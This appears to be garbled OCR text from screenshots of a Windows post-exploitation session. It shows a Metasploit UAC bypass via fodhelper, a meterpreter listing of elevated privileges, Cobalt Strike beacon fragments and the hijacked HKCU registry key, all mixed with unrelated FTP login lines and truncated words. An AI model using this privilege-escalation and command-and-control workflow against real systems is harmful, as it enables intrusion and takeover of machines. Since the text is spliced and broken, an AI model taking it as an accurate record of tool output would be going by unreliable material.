 msf5 exploit(windows/local/bypassuac_fodhelper) > sessions -i 2
[*] Starting interaction with 2...
Connected to 45.63.14.194.
meterpreter > getprivs
Name (45.63.14.194:root): normuser
Enabled Process Privileges
==========================
230 Login successful.
Name
system type is UNIX.
----
SeBackupPrivilege
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeCreatePagefilePrivilege
SeCreateSymbolicLinkPrivilege
SeDebugPrivilege
SeImpersonatePrivilege
SeIncreaseBasePriorityPrivilege
SeIncreaseQuotaPrivilege
SeIncreaseWorkingSetPrivilege
SeLoadDriverPrivilege
SeManageVolumePrivilege
SeProfileSingleProcessPrivilege
SeRemoteShutdownPrivilege
SeRestorePrivilege
SeSecurityPrivilege
SeShutdownPrivilege
SeSystemEnvironmentPrivilege
SeSystemProfilePrivilege
SeSystemtimePrivilege
SeTakeOwnershipPrivilege
SeTimeZonePrivilege
SeUndockPrivilege
Home
external internal
10.95.14.219 10.95.14
10.95.14.221 10.95.14
10.95.14.221 10.95.14
10.95.14.221 10.95.14
10.95.14.221 10.95.14
10.95.14.221 10.95.14
10.95.14.221 10.95.14
10.95.14.221 10.95.14
10.95.14.221 10.95.14
intranet_p
mimip
paylo
Beacon 10.95.14.219@7
Event Log X Beacon 1
PSPath : Microsof
e\Classe
PSParentPath : Microsof
e\Classe
PSChildName : command
PSDrive : HKCU
PSProvider : Microsof
DelegateExecute :
[USER1-PC] user1/1584 (x64
beacon>